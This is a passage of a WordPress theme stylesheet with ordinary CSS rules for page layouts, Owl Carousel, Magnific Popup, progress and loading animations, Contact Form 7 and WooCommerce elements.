.paging-navigation {
  max-width: 1170px;
  margin: 0 auto;
}
.paging-navigation .nav-next {
  text-align: right;
}
.page-template-template-contact .wpb_column i {
  font-size: 25px;
  margin-right: 10px;
}
.leaders .wpb_content_element img {
  border: 1px solid #eee;
  padding: 0 40px;
}
.services-page .content {
  padding-bottom: 0;
}
.services-page .features {
  padding: 0;
}
.about-page .content {
  padding-bottom: 0;
}
.about-page .heading-title {
  margin-bottom: 22px;
  padding-bottom: 8px;
}
.work-with-us {
  padding: 70px 0;
  position: relative;
}
.work-with-us .row {
  position: relative;
  z-index: 2;
}
.work-with-us .vc_custom_heading div {
  max-width: 900px;
  margin: auto;
  margin-bottom: 20px !important;
}
.work-with-us:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.8;
}
.work-with-us:after {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.03;
  background-image: url("../images/noise.gif");
}
.page-template-template-blog article {
  padding-bottom: 10px;
  margin-bottom: 50px;
  border-bottom: 1px solid #EEEEEE;
}
.page-template-template-underconstruction .under {
  position: relative;
  padding: 200px 0;
}
.page-template-template-underconstruction .under:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.8;
}
.page-template-template-underconstruction .under > div {
  position: relative;
  z-index: 2;
}
.page-template-template-underconstruction.uncover .site {
  padding-bottom: 75px !important;
}
.page-template-template-underconstruction.header-sticky .header-wrapper + .content-wrapper {
  padding-top: 0 !important;
}
.page-template-template-underconstruction .notification {
  padding: 50px 0;
}
.our-partners .wpb_wrapper h4 {
  border-bottom: 2px solid #dddddd;
  line-height: 1.7;
  display: inline-block;
}
.our-partners img {
  background: #f8f8f8;
  border: 1px solid transparent;
}
.our-partners img:hover {
  background-color: #fff;
}
.price-table .price {
  background-color: #AAAAAA;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  margin: -1px;
}
.price-table .price h3 {
  color: #FFFFFF;
  font-weight: bold;
}
.price-table .price h4 {
  color: #FFFFFF;
  font-size: 40px;
  line-height: 1;
  margin-bottom: 0;
  font-weight: bold;
}
.price-table .price-content {
  padding-top: 30px;
  padding-bottom: 30px;
}
.price-table .price-content p {
  border-bottom: 1px solid #EEEEEE;
  padding-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}
.price-table .col-sm-4 > .wpb_wrapper {
  border: 1px solid #DDDDDD;
  padding-bottom: 20px;
  margin-bottom: 40px;
}
.price-table-2 .col-sm-4 > .wpb_wrapper {
  background-color: #EEEEEE;
  border-color: #EEEEEE;
}
.price-table-2 .price-content p {
  border-color: #dddddd;
}
.history h3 {
  font-size: 16px;
  font-weight: bold;
  line-height: 1.7em;
}
.history h3 em {
  color: #FFB600;
  font-style: normal;
}
.people .wpb_wrapper h4 {
  border-bottom: 2px solid #dddddd;
  line-height: 1.7;
  display: inline-block;
  letter-spacing: 1px;
  font-size: 15px;
  font-weight: bold;
}
.people em {
  margin-bottom: 10px;
  display: inline-block;
}
.people .social .menu li a {
  color: #999;
}
.certifications-block .wpb_wrapper h4 {
  border-bottom: 2px solid #dddddd;
  line-height: 1.7;
  display: inline-block;
  letter-spacing: 1px;
  font-weight: bold;
}
.core-values .wpb_wrapper h4 {
  border-bottom: 2px solid #dddddd;
  line-height: 1.7;
  display: inline-block;
  font-weight: bold;
  color: #333333;
  letter-spacing: 1px;
}
.core-values .wpb_wrapper img {
  float: left;
  margin: 0 20px 0 0;
}
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}
/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-controls {
  text-align: center;
}
.owl-controls .owl-dot {
  position: relative;
  z-index: 99;
  width: 14px;
  height: 14px;
  display: inline-block;
  vertical-align: top;
  border: 2px solid #ddd;
  margin: 2px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.owl-controls .owl-dot.active {
  background-color: #000000;
}
/*--------------------------------------------------------------
Nprogress
--------------------------------------------------------------*/
#nprogress {
  pointer-events: none;
}
#nprogress .bar {
  background: #FFB600;
  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;
  width: 100%;
  height: 4px;
}
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #FFB600, 0 0 5px #FFB600;
  opacity: 1.0;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
  -ms-transform: rotate(3deg) translate(0px, -4px);
  transform: rotate(3deg) translate(0px, -4px);
}
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
  top: 15px;
  right: 15px;
}
#nprogress .spinner-icon {
  width: 30px;
  height: 30px;
  box-sizing: border-box;
  border: solid 4px transparent;
  border-top-color: #FFB600;
  border-left-color: #FFB600;
  border-radius: 50%;
  -webkit-animation: nprogress-spinner 400ms linear infinite;
  animation: nprogress-spinner 400ms linear infinite;
}
.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}
.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}
@-webkit-keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.animsition-loading {
  position: fixed;
  top: 0;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2032%2032%22%20width%3D%2232%22%20height%3D%2232%22%20fill%3D%22%23ccc%22%3E%0A%20%20%3Cpath%20opacity%3D%22.25%22%20d%3D%22M16%200%20A16%2016%200%200%200%2016%2032%20A16%2016%200%200%200%2016%200%20M16%204%20A12%2012%200%200%201%2016%2028%20A12%2012%200%200%201%2016%204%22/%3E%0A%20%20%3Cpath%20d%3D%22M16%200%20A16%2016%200%200%201%2032%2016%20L28%2016%20A12%2012%200%200%200%2016%204z%22%3E%0A%20%20%20%20%3CanimateTransform%20attributeName%3D%22transform%22%20type%3D%22rotate%22%20from%3D%220%2016%2016%22%20to%3D%22360%2016%2016%22%20dur%3D%220.8s%22%20repeatCount%3D%22indefinite%22%20/%3E%0A%20%20%3C/path%3E%0A%3C/svg%3E%0A%0A) center center no-repeat;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animsition-loading:after {
  position: fixed;
  top: 50%;
  width: 100%;
  margin-top: 20px;
  font-size: 16px;
  color: #999999;
  text-align: center;
  content: "Loading";
}
.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
  -o-animation-name: fade-in;
  animation-name: fade-in;
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
  -o-animation-name: fade-out;
  animation-name: fade-out;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/*--------------------------------------------
Popup Effects
----------------------------------------------*/
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
/*--------------------------------------------------------------
Contact Form 7
--------------------------------------------------------------*/
.wpcf7 input[type="text"],
.wpcf7 select,
.wpcf7 input[type="email"] {
  width: 100%;
  max-width: 100%;
  margin-bottom: 30px;
}
.wpcf7-textarea,
.light-on-dark .wpcf7-textarea {
  width: 100%;
  max-width: 100%;
  height: 200px;
}
div.wpcf7-response-output {
  margin: 0;
}
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked,
div.wpcf7-validation-errors {
  position: relative;
  padding: 13px 15px 13px 15px;
  margin-bottom: 20px;
  margin-top: 0px;
  color: #c09853;
  text-shadow: none;
  background-color: #fcf8e3;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
div.wpcf7-mail-sent-ok {
  color: #fff;
  background-color: #468847;
  width: 100%;
  text-align: center;
}
div.wpcf7-mail-sent-ng {
  color: #fff;
  background-color: #3a87ad;
}
div.wpcf7-spam-blocked {
  color: #fff;
  background-color: #3a87ad;
}
div.wpcf7-validation-errors {
  color: #fff;
  background-color: #eb5858;
  border-color: #eb5858;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  text-align: center;
  margin-top: -10px;
}
span.wpcf7-form-control-wrap {
  position: relative;
  width: 100%;
}
input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: 2px solid #eb5858 !important;
}
span.wpcf7-not-valid-tip {
  color: #eb5858;
  margin-top: -20px !important;
  margin-bottom: 20px;
}
.footer span.wpcf7-not-valid-tip {
  position: absolute;
  top: -3px;
}
span.wpcf7-not-valid-tip-no-ajax {
  color: #f00;
  font-size: 10pt;
  display: block;
}
.formbtnstyle {
  clear: both;
  margin-top: 20px;
}
.wpcf7 *::-moz-placeholder {
  opacity: 1 !important;
}
.wpcf7-form .ajax-loader {
  display: block;
  width: 26px;
  margin-left: 0;
  margin-top: 10px;
  background: #eee;
  padding: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  font-size: 30px;
}
div.wpcf7 img.ajax-loader {
  margin-left: 0 !important;
}
.rev_slider .wpcf7-form .ajax-loader {
  display: none;
}
.wpcf7-submit {
  margin-top: 10px !important;
}
/*--------------------------------------------------------------
Projects
--------------------------------------------------------------*/
.post-type-archive-project ul.projects,
.tax-project-category ul.projects {
  font-size: 0;
  margin: 0 -15px;
}
.post-type-archive-project ul.projects li,
.tax-project-category ul.projects li {
  list-style: none !important;
  font-size: 13px;
  display: inline-block;
  width: 100%;
  padding: 0 15px;
  vertical-align: top;
}
@media only screen and (min-width: 768px) {
  .post-type-archive-project ul.projects li,
  .tax-project-category ul.projects li {
    width: 50%;
  }
}
@media only screen and (min-width: 992px) {
  .post-type-archive-project ul.projects li,
  .tax-project-category ul.projects li {
    width: 25%;
  }
}
.post-type-archive-project ul.projects li .project-thumbnail,
.tax-project-category ul.projects li .project-thumbnail {
  margin-bottom: 20px;
}
.single-project .entry-title {
  text-transform: none;
}
.single-project .gallery {
  margin: 20px 0 65px;
}
.single-project .gallery a {
  position: relative;
  display: block;
}
.single-project .gallery a:hover:before {
  visibility: visible;
  opacity: 1;
}
.single-project .gallery a:hover:after {
  visibility: visible;
  opacity: 0.75;
}
.single-project .gallery a:after,
.single-project .gallery a:before {
  visibility: hidden;
  opacity: 0;
}
.single-project .gallery a:after {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
}
.single-project .gallery a:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  content: "\f002";
  width: 100%;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 999;
  text-align: center;
  color: #fff;
  font-size: 20px;
}
.single-project .meta-title {
  font-weight: bold;
  color: #111;
  margin-right: 10px;
}
.single-project .project-meta .categories ul {
  display: inline-block;
}
.single-project .project-meta .categories li {
  display: inline-block;
}
.single-project .project-meta .categories li a {
  color: #AAAAAA;
}
.single-project .projects-single-pagination {
  padding: 20px 0 100px;
}
.single-project .projects-single-pagination .next {
  float: right;
}
.single-project .projects-single-pagination .previous {
  float: left;
}
.single-project .type-project .summary {
  margin: 0 -15px;
}
.single-project .wpb_image_grid_ul {
  height: auto !important;
}
.projects-pagination {
  overflow: hidden;
  text-align: center;
  margin-bottom: 60px;
}
.projects-pagination li {
  display: inline-block;
  margin-right: 5px;
}
.projects-pagination li a {
  border: solid 1px #FFB600;
  display: inline-block;
  padding: 4px 12px;
  text-align: center;
  transition: all 0.3s ease;
}
.projects-pagination li a:hover {
  background: #FFB600;
  color: #fff;
}
.projects-pagination li span.current {
  background: #FFB600;
  display: inline-block;
  padding: 4px 12px;
  border: 1px solid #FFB600;
  color: #fff;
}
.project-default-template {
  padding-bottom: 70px;
}
.project-default-template .gallery {
  margin-top: 0;
  margin-bottom: 30px;
}
.project-default-template .gallery .owl-controls {
  margin-top: 15px;
}
.project-default-template .project-default-template-pagination {
  margin-top: 30px;
}
.project-default-template .project-default-template-pagination .right {
  text-align: right;
}
.project-default-template .project-default-template-pagination .left {
  text-align: left;
}
.project-default-template .project-default-template-pagination .center {
  text-align: center;
}
.tm_project_gallery .owl-controls {
  margin-top: 15px;
}
@media screen and (max-width: 1200px) {
  .project-default-template .project-default-template-content .single-project-detail {
    margin-top: 30px;
  }
  .project-default-template .project-default-template-pagination .right,
  .project-default-template .project-default-template-pagination .left,
  .project-default-template .project-default-template-pagination .center {
    text-align: center;
    padding: 10px 0;
  }
  .tm_project_nav .tm_project_nav_left,
  .tm_project_nav .tm_project_nav_center,
  .tm_project_nav .tm_project_nav_right {
    text-align: center !important;
    padding: 10px 0;
  }
}
/*--------------------------------------------------------------
Woocomerce
--------------------------------------------------------------*/
.widget_shopping_cart_content ul.cart_list li {
  text-align: start;
  display: block;
}
.widget_shopping_cart_content ul.cart_list li a {
  padding: 0;
}
.widget_shopping_cart_content ul.cart_list li a.remove {
  font-size: 20px;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 18px;
  float: right;
  position: relative;
  top: auto;
  left: auto;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.widget_shopping_cart_content .buttons {
  text-align: center;
  padding: 10px 0 20px;
  margin: 0;
}
.widget_shopping_cart_content .buttons a.button {
  vertical-align: top;
  padding: 8px 15px;
  text-transform: uppercase;
  border: none !important;
}
.header ul.product_list_widget li {
  border-bottom: 1px solid #EEEEEE;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.header ul.product_list_widget li.empty {
  border: none;
}
.header ul.product_list_widget li a {
  display: block;
}
.header ul.product_list_widget li img {
  float: left;
  width: 40px;
  margin-right: 10px;
}
.header ul.product_list_widget li del .amount {
  font-size: 12px;
  font-weight: 300;
  margin-right: 5px;
}
.header ul.product_list_widget li ins,
.header ul.product_list_widget li .amount {
  font-weight: 600;
}
.woocommerce form .form-row select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 10px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 10px 20px;
  text-transform: uppercase;
  color: #AAAAAA !important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #FFffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce table.shop_table,
.woocommerce-checkout #payment {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice {
  padding: 10px 15px;
  border-color: #EEEEEE;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-drop-active {
  border-color: #EEEEEE;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
}
.woocommerce .quantity .qty {
  width: 80px;
  height: 40px;
  padding: 0 10px;
}
.woocommerce a.button {
  background-color: transparent;
  border: 2px solid #EEEEEE;
}
.woocommerce a.button:hover {
  color: #ffffff;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding: 12px 15px;
  width: 150px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  border: none;
  display: inline-block;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td,
